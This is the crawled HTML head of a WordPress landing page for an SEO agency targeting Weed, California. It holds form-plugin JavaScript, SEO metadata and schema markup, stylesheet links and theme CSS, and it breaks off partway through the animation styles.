

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://streamlineresults.com/near-me/california/seo-company-weed-ca/
body_size: 72095
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
//----------------------------------------------------------
//------ JAVASCRIPT HOOK FUNCTIONS FOR GRAVITY FORMS -------
//----------------------------------------------------------

if ( ! gform ) {
	document.addEventListener( 'gform_main_scripts_loaded', function() { gform.scriptsLoaded = true; } );
	document.addEventListener( 'gform/theme/scripts_loaded', function() { gform.themeScriptsLoaded = true; } );
	window.addEventListener( 'DOMContentLoaded', function() { gform.domLoaded = true; } );

	var gform = {
		domLoaded: false,
		scriptsLoaded: false,
		themeScriptsLoaded: false,
		isFormEditor: () => typeof InitializeEditor === 'function',

		/**
		 * @deprecated 2.9 the use of initializeOnLoaded in the form editor context is deprecated.
		 * @remove-in 4.0 this function will not check for gform.isFormEditor().
		 */
		callIfLoaded: function ( fn ) {
			if ( gform.domLoaded && gform.scriptsLoaded && ( gform.themeScriptsLoaded || gform.isFormEditor() ) ) {
				if ( gform.isFormEditor() ) {
					console.warn( 'The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1.' );
				}
				fn();
				return true;
			}
			return false;
		},

		/**
		 * Call a function when all scripts are loaded
		 *
		 * @param function fn the callback function to call when all scripts are loaded
		 *
		 * @returns void
		 */
		initializeOnLoaded: function( fn ) {
			if ( ! gform.callIfLoaded( fn ) ) {
				document.addEventListener( 'gform_main_scripts_loaded', () => { gform.scriptsLoaded = true; gform.callIfLoaded( fn ); } );
				document.addEventListener( 'gform/theme/scripts_loaded', () => { gform.themeScriptsLoaded = true; gform.callIfLoaded( fn ); } );
				window.addEventListener( 'DOMContentLoaded', () => { gform.domLoaded = true; gform.callIfLoaded( fn ); } );
			}
		},

		hooks: { action: {}, filter: {} },
		addAction: function( action, callable, priority, tag ) {
			gform.addHook( 'action', action, callable, priority, tag );
		},
		addFilter: function( action, callable, priority, tag ) {
			gform.addHook( 'filter', action, callable, priority, tag );
		},
		doAction: function( action ) {
			gform.doHook( 'action', action, arguments );
		},
		applyFilters: function( action ) {
			return gform.doHook( 'filter', action, arguments );
		},
		removeAction: function( action, tag ) {
			gform.removeHook( 'action', action, tag );
		},
		removeFilter: function( action, priority, tag ) {
			gform.removeHook( 'filter', action, priority, tag );
		},
		addHook: function( hookType, action, callable, priority, tag ) {
			if ( undefined == gform.hooks[hookType][action] ) {
				gform.hooks[hookType][action] = [];
			}
			var hooks = gform.hooks[hookType][action];
			if ( undefined == tag ) {
				tag = action + '_' + hooks.length;
			}
			if( priority == undefined ){
				priority = 10;
			}

			gform.hooks[hookType][action].push( { tag:tag, callable:callable, priority:priority } );
		},
		doHook: function( hookType, action, args ) {

			// splice args from object into array and remove first index which is the hook name
			args = Array.prototype.slice.call(args, 1);

			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action], hook;
				//sort by priority
				hooks.sort(function(a,b){return a["priority"]-b["priority"]});

				hooks.forEach( function( hookItem ) {
					hook = hookItem.callable;

					if(typeof hook != 'function')
						hook = window[hook];
					if ( 'action' == hookType ) {
						hook.apply(null, args);
					} else {
						args[0] = hook.apply(null, args);
					}
				} );
			}
			if ( 'filter'==hookType ) {
				return args[0];
			}
		},
		removeHook: function( hookType, action, priority, tag ) {
			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action];
				hooks = hooks.filter( function(hook, index, arr) {
					var removeHook = (undefined==tag||tag==hook.tag) && (undefined==priority||priority==hook.priority);
					return !removeHook;
				} );
				gform.hooks[hookType][action] = hooks;
			}
		}
	};
}
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>SEO Company In Weed, CA - Streamline Results</title>
<meta name="description" content="SEO Company in Weed, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://streamlineresults.com/near-me/california/seo-company-weed-ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SEO Company In Weed, CA - Streamline Results" />
<meta property="og:description" content="SEO Company in Weed, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a" />
<meta property="og:url" content="https://streamlineresults.com/near-me/california/seo-company-weed-ca/" />
<meta property="og:site_name" content="Streamline Results" />
<meta property="og:image" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta property="og:image:secure_url" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="SEO Company USA" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-19T01:48:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SEO Company In Weed, CA - Streamline Results" />
<meta name="twitter:description" content="SEO Company in Weed, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a" />
<meta name="twitter:image" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"headline":"SEO Company In Weed, CA - Streamline Results","description":"SEO Company in Weed, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a","@type":"Article","author":{"@type":"Person","name":"streamline"},"datePublished":"2023-03-19T01:48:34+00:00","dateModified":"2023-03-19T01:48:34+00:00","image":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"copyrightYear":"2023","name":"SEO Company In Weed, CA - Streamline Results","@id":"https://streamlineresults.com/near-me/california/seo-company-weed-ca/#schema-188551","isPartOf":{"@id":"https://streamlineresults.com/near-me/california/seo-company-weed-ca/#webpage"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/near-me/california/seo-company-weed-ca/#webpage"}},{"@type":"Place","@id":"https://streamlineresults.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.182110","longitude":"-118.871790"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.182110,-118.871790","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"}},{"@type":["LocalBusiness","Organization"],"@id":"https://streamlineresults.com/#organization","name":"Streamline Results","url":"https://streamlineresults.com","email":"web@streamlineresults.com","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://streamlineresults.com/#logo","url":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","contentUrl":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","caption":"Streamline Results","inLanguage":"en-US","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Sunday,Saturday Closed","Monday,Tuesday,Wednesday,Thursday,Friday 7:00am - 7:00pm"],"location":{"@id":"https://streamlineresults.com/#place"},"image":{"@id":"https://streamlineresults.com/#logo"},"telephone":"+1-805-409-9011"},{"@type":"WebSite","@id":"https://streamlineresults.com/#website","url":"https://streamlineresults.com","name":"Streamline Results","alternateName":"SR","publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg","url":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://streamlineresults.com/near-me/california/seo-company-weed-ca/#webpage","url":"https://streamlineresults.com/near-me/california/seo-company-weed-ca/","name":"SEO Company In Weed, CA - Streamline Results","datePublished":"2023-03-19T01:48:34+00:00","dateModified":"2023-03-19T01:48:34+00:00","isPartOf":{"@id":"https://streamlineresults.com/#website"},"primaryImageOfPage":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://streamlineresults.com/author/streamline/","name":"streamline","url":"https://streamlineresults.com/author/streamline/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=96&amp;d=mm&amp;r=g","caption":"streamline","inLanguage":"en-US"},"sameAs":["https://streamlineresults.com"],"worksFor":{"@id":"https://streamlineresults.com/#organization"}},{"@type":"NewsArticle","headline":"SEO Company In Weed, CA - Streamline Results","datePublished":"2023-03-19T01:48:34+00:00","dateModified":"2023-03-19T01:48:34+00:00","author":{"@id":"https://streamlineresults.com/author/streamline/","name":"streamline"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"description":"SEO Company in Weed, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a","copyrightYear":"2023","copyrightHolder":{"@id":"https://streamlineresults.com/#organization"},"name":"SEO Company In Weed, CA - Streamline Results","@id":"https://streamlineresults.com/near-me/california/seo-company-weed-ca/#richSnippet","isPartOf":{"@id":"https://streamlineresults.com/near-me/california/seo-company-weed-ca/#webpage"},"image":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/near-me/california/seo-company-weed-ca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Feed" href="https://streamlineresults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Comments Feed" href="https://streamlineresults.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fnear-me%2Fcalifornia%2Fseo-company-weed-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fnear-me%2Fcalifornia%2Fseo-company-weed-ca%2F&#038;format=xml" />

<!-- LCSEO current path: near-me/california/seo-company-weed-ca -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://streamlineresults.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768394292' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://streamlineresults.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.130' media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/overwrite.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/core-inline.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-google-font-css' href='//fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='utech-style-css' href='https://streamlineresults.com/wp-content/themes/utech/style.css?ver=1768725380' media='all' />
<link rel='stylesheet' id='animate-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/animate.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/owl/owl.carousel.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/stellarnav.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/jquery.selectbox.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/nice-select/nice-select.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='themify-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/themify-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beicon-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/beicon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-default-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/default.css?ver=1768725380' media='all' />
<link rel='stylesheet' id='utech-typography-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/typography.css?ver=1768725380' media='all' />
<link rel='stylesheet' id='utech-header-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/header.css?ver=1768725380' media='all' />
<link rel='stylesheet' id='utech-blog-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/blog-and-pages.css?ver=1768725380' media='all' />
<link rel='stylesheet' id='utech-footer-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/footer.css?ver=1768725380' media='all' />
<link rel='stylesheet' id='utech-main-style-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/features.css?ver=1768725380' media='all' />
<style id='utech-main-style-inline-css'>

            .banner-area{
                text-align:center;
            }
            .page-title h1,
            .page-title,
            .breadcumb,
            .breadcumb a,
            .breadcumb a span{
                color:#ffffff;
            }
        
            .navbar-header h3 a{
                color:#ffffff;
            }
            .is__sticky .navbar-header h3 a{
                color:#00152e;
            }
        
            @media (max-width: 991px) and (min-width: 768px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
            @media only screen and (max-width: 767px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
        
                .banner-area-bg::after{
                    opacity:0.70;
                }
            
                    #main-nav{
                        margin-right:inherit;
                    }
                
            .mainmenu-area-bg {
                opacity: .0;
            }
        
			.is__sticky .mainmenu-area-bg {
			 	opacity: .1;
			}
        
    			ul#nav li a {
    				color: #ffffff;
    			}
            
                .is__sticky ul#nav li a,
                ul#nav li li a {
                    color: #00457c;
                }
            
                ul#nav li a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-parent > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li:hover > a{
                    color: #ffffff;
                }
            
                .is__sticky ul#nav li > a:hover,
                .is__sticky ul#nav > li:hover > a,
                .is__sticky ul#nav li ul li > a:hover,
                .is__sticky ul#nav li > a.active,
                .is__sticky ul#nav li.hover > a,
                .is__sticky ul#nav li.current-menu-parent > a,
                .is__sticky ul#nav li.current-menu-item > a {
                    color: #29abe2;
                }
            
                ul#nav li li a,
                .is__sticky ul#nav li li a{
                    color: #ffffff !important;
                }
            
                ul#nav li ul li.hover > a,
                ul#nav li.has-sub li.current-menu-item > a,
                .is__sticky ul#nav li ul li.hover > a{
                    color: #ffffff !important;
                    background: transparent !important;
                }
            
                @media only screen and (min-width: 992px) {            
                    ul#nav>li.menu-item .wee {
                        display: block;
                    }
                }
            
                @media only screen and (min-width: 992px) {
                    ul#nav li ul li {
                        margin-bottom: 20px;
                        padding-left: 10px;
                        display: block;
                    }
                
                    ul#nav li ul li:last-child {
                        margin-bottom: 0;
                    }
                
                    .stellarnav ul li.mega>ul>li ul li a,
                    ul#nav li ul li a,
                    .is__sticky ul#nav li ul li a {
                        position: relative;
                        padding: 0;
                        display: inline-block;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:after,
                    ul#nav li ul li a:after {
                        content: '';
                        width: 0%;
                        height: 1px;
                        background: #0045ff;
                        position: absolute;
                        right: 0;
                        bottom: 0;
                        transition: 0.5s;
                        transform: rotate(0) !important;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:hover:after,
                    ul#nav li ul li a:hover:after,
                    ul#nav li ul li:hover > a:after {
                        width: 100%;
                        left: 0;
                        right: auto;
                        transform: rotate(0);
                    }
                }
            
            .mainmenu-area{
                border-color:rgba(255,255,255,.15);
            }
        
            @media only screen and (max-width: 991px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    opacity: .0;
                }
                .is__sticky .mainmenu-area-bg {
                    opacity: .1;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is__sticky .menu-toggle.full {
                    color: #202030;
                    border-color: #202030;
                }
                .is__sticky .line {
                    stroke: #202030;
                }
                ul#nav li a,
                ul#nav li li a,
                .is__sticky ul#nav li a,
                .is__sticky ul#nav li li a {
                    color: #00274e !important;
                }

                ul#nav li.has-sub.open > a,
                ul#nav > li > a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-item > a,
                ul#nav li.has-sub li.current-menu-item > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #0045ff !important;
                }
            }
        
                .footer-area-bg:after{
                    opacity:0.5;
                }
            @media (min-width: 993px) and (max-width: 1024px) {
    .elementor-section.elementor-top-section.elementor-element.elementor-element-0b30be1 .area__title {
        font-size: 45px;
    }
  .elementor-1307 .elementor-element.elementor-element-7f56616 .elementor-widget-container{
  	margin:0 !important;
  }
  .elementor-1307 .elementor-element.elementor-element-c9c3640 .single__counter{
      transform: translateX(130px);
  }
}

.product__widgets__wrap .single-widgets {
    margin-bottom: 35px;
}
.product__widgets__wrap .single-widgets:last-child {
    margin-bottom: 0;
}
.products.woocommerce__products__list__grid.columns-2.grid .product img {
    width: 100%;
}

.header-action a:before, .header-action a.action-button:before, .header-action button:before {
    background: linear-gradient(270deg,#0045FF 0%,#00457C 100%);
}
/*# sourceURL=utech-main-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://streamlineresults.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768696749' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) 